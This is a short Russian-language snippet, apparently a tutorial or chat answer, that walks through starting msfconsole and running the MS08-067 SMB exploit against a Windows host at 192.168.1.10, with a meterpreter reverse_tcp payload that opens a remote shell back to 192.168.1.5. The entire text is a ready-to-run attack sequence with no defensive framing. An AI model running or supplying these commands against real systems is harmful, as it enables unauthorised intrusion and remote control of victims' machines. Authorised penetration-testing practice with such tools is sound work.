 Для начала работы с Metasploit можно запустить консоль msfconsole:
bash
Copy code
msfconsole
Затем, можно выбрать и настроить эксплойт и пейлоад:
bash
Copy code
use exploit/windows/smb/ms08_067_netapi
set RHOST 192.168.1.10
set PAYLOAD windows/meterpreter/reverse_tcp
set LHOST 192.168.1.5
exploit